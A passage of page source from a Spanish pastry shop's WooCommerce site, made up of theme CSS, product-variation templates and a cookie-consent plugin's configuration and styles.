.vc_column-inner{padding:calc(100vw * 0.05);}@media only screen and (max-width:999px){.full-width-content .col.padding-5-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc(100vw * 0.025);}}.wpb_column[data-cfc="true"] h1,.wpb_column[data-cfc="true"] h2,.wpb_column[data-cfc="true"] h3,.wpb_column[data-cfc="true"] h4,.wpb_column[data-cfc="true"] h5,.wpb_column[data-cfc="true"] h6,.wpb_column[data-cfc="true"] p{color:inherit}@media only screen and (max-width:999px){.wpb_column.bottom_margin_tablet_5pct{margin-bottom:5%!important;}}.img-with-aniamtion-wrap[data-max-width="75%"].center .inner{display:inline-block;}@media only screen and (max-width:690px){.wpb_column.bottom_margin_phone_10pct{margin-bottom:10%!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    color: #e1b101 !important;
    font-size: 30px;
    line-height: 30px;
    letter-spacing: -1px;
    font-weight: bold !important;
    margin-top: 20px;
}

.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    clear: both;
    
}

.woocommerce .woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    color: #353990;
}

body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .previous:before, body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .next:before, body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button:after {
    background-color: #353990;
    position: absolute;
    height: 2px;
    left: 11px;
    top: 50%;
    margin-top: -1px;
    width: 15px;
    content: '';
    display: block;
}

.flickity-prev-next-button .arrow {
    fill: #353990;
}

.woocommerce-page ul.products li.product.minimal .price, .woocommerce ul.products li.product.minimal .price {
    padding-top: 7px;
    margin-bottom: 0;
    color: #e1b101 !important;
}

.has-large-font-size {
    font-size: 0.98em !important;
}

.wp-block-media-text .wp-block-media-text__content {
    direction: ltr;
    grid-column: 2;
    grid-row: 1;
    padding: 0 2%;
    word-break: break-word;
}

#footer-outer .widget {
    margin-bottom: 0px;
}

#page-header-bg h1, #page-header-bg .subheader, .nectar-box-roll .overlaid-content h1, .nectar-box-roll .overlaid-content .subheader, #page-header-bg #portfolio-nav a i, body .section-title #portfolio-nav a:hover i, .page-header-no-bg h1, .page-header-no-bg span, #page-header-bg #portfolio-nav a i, #page-header-bg span, #page-header-bg #single-below-header a:hover, #page-header-bg #single-below-header a:focus, #page-header-bg.fullscreen-header .author-section a {
    color: #fff!important;
}

.quform-theme-minimal {
    color: #353990 !important;
}

.quform-theme-minimal .quform-element-submit.quform-button-style-theme>.quform-button-back-default>button, .quform-theme-minimal .quform-element-submit.quform-button-style-theme>.quform-button-next-default>button, .quform-theme-minimal .quform-element-submit.quform-button-style-theme>.quform-button-submit-default>button, .quform-theme-minimal .quform-options-style-button .quform-option-label {
    background: #fff;
    border: solid 1px #ddd;
    color: #e1b101 !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #77a464;
    font-size: 2.25em !important;
}

.woocommerce .woocommerce-tabs > div h2 {
    margin-bottom: 4px;
    display: none !important;
}

.stock_alert_button {
    text-transform: uppercase !important;
    font-size: 14px !important;
    padding: 10px 25px!important;
    transition: all 0.2s ease !important;
    border: none !important;
}

.out-of-stock {
    display:none !important;
}

.swiper-slide[data-color-scheme="dark"] .content h1, .swiper-slide[data-color-scheme="dark"] .content h2, .swiper-slide[data-color-scheme="dark"] .content h3, .swiper-slide[data-color-scheme="dark"] .content p, .swiper-slide[data-color-scheme="dark"] .content .button.transparent a, .swiper-slide[data-color-scheme="dark"] .content .button.transparent_2 a {
    color: #353990 !important;
    text-shadow: none;
}

.woocommerce-message {
    background-color: #e1b101 !important;
    color: #353990 !important;
    font-weight: bold !important;
}

.tribe-events-single-event-title {
    color: #e1b101 !important;
}

.tribe-events-calendar-list__event-title-link {
    color: #e1b101 !important;
}

.tribe-events-calendar-list__event-datetime {
    color: #353990 !important;
}

.tribe-common-h5 {
    color: #353990 !important;
}

.tribe-events-calendar-list__event-date-tag-weekday {
    color: #353990 !important;
}

.tribe-common-h7 {
    color: #353990 !important;
}

.coderockz_woo_delivery_dynamic_notice_check {
    color: #DD5246;
    font-size: 16px !important;
    font-style: italic;
    font-weight: 700;
    margin-top: -10px;
}

.fancy-select-wrap {
    padding-top: 0px!important;
}

body #header-secondary-outer .nectar-center-text {
    font-size: 14px !important;
    line-height: 16px;
    max-width: 70%;
}

@media (min-width: 690px){
.span_3 {
    width: 23.5%;
}
}

@media (min-width: 690px){
.col {
    margin-right: 0.8%;
}}

.wcsob_soldout_text {
    font-weight: bold;
}

.woocommerce div.product form.cart .variations, .woocommerce .variations{
    margin-top: 30px;
}

/*
CSS para espacio de los alergenos en la carta
*/

@media (max-width: 690px) {
body .nectar_food_menu_item,
body .tabbed .nectar_food_menu_item{
  margin-bottom:0px !important;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  margin-bottom: 0px !important;
}

.alergenosmobile> .wpb_wrapper>p {
    padding-bottom: 0em !important;
}
/*
.wpb_text_column .wpb_content_element  .alergenosmobile p.wpb_wrapper {
  padding-bottom: 0em !important;
}
    
   .woocommerce div.product .summary p.price {
	display: block;
	color: inherit;
	font-size: 30px;
	line-height: 30px;
	margin-top: 0.5em;
	padding-bottom: 1.3em;
} 
    */
}

/*
@media only screen and (max-width: 690px){
.wpb_column:not([class*="vc_col-xs"]) {
    width: 100%;
    margin-bottom: 0px !important;
}

.material .wpb_row, .material .wpb_content_element {
    margin-bottom: 0em !important;
}

.row .col img {
    margin-bottom: 10px !important;
    max-width: 100%;
    height: auto;
}
}*/

/*

.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    clear: both;
    display: none !important;
}
*/

/*
.alergenosmobile {
    display: none !important;
}
*/

.col.centered-text, .wpb_column.centered-text {
    text-align: -webkit-center !important;
}

/* OCULTAR CAMPO DE MENSAJE AL PAGAR PRODUCTOS*/
.woocommerce-additional-fields {
    display: none !important;
}


table.wp-list-table .column-name {		
    width: 22%;
    display: none !important;
}

.widefat td,.widefat th{ 
padding: 8px 10px; 
display: none !important;
}

.widefat * {
    word-wrap: normal !important;
    /* display: none; */
}

 /* POPO UP */
.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {
    background-color: #ffffff !important;
}

.hustle-ui .hustle-info .hustle-group-content ul:not([class*=forminator-]) li:before {
    content: " ";
    width: 4px;
    height: 4px;
    position: relative;
    top: -1px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 0px !important; 
    border-radius: 0px !important;
}

.hustle-ui .hustle-info .hustle-group-content ul:not([class*=forminator-]) li:before {
    content: " ";
    width: 4px;
    height: 4px;
    position: relative;
    top: -1px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 0px !important; 
    border-radius: 8px;
}

p {
     padding-bottom: 0em !important;  
}

p {
    padding-bottom: 0px !important;  
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    color: #e1b101 !important;
    font-size: 30px;
    line-height: 30px;
    letter-spacing: -1px;
    font-weight: bold !important;
    margin-top: 20px;
    margin-bottom: 20px !important;
}

 /* FIN POPUP */
 
 .notifima-button {
 padding: 5px 1em !important;
 background-color: #353990 !important;
}
 .hustle-title {
     color: #343a8e !important;
    text-align: center !important;
     
 }
 
 .hustle-content-wrap {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    
.hustle-content {
       
        padding-bottom: 20px !important;
    }
    
    ol, ul {
    margin-left: 30px;
    margin-bottom: 0px !important;
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: none !important; 
}

.woocommerce div.product form.cart div.quantity {
    width: auto;
    margin-top: 2% !important; 
}

h5.subscribe-for-interest-text {
    /* margin-bottom: .315rem; */
    margin-top: 2% !important;
    margin-bottom: 2% !important;
}

.woocommerce div.product_meta {
    margin-top: 1% !important;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://pasteleriaelriojano.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://pasteleriaelriojano.com","_expiry":"365","_categories":[{"name":"Necesario","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funcional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":" Anal\u00edtica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Actuaci\u00f3n","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":" Anuncio","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://pasteleriaelriojano.com/politica-de-cookies/\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de cookies\u003C/a\u003E","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Ver m\u00e1s\"\u003EVer m\u00e1s\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Ver menos\"\u003EVer menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAcepte las cookies para acceder a este contenido\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 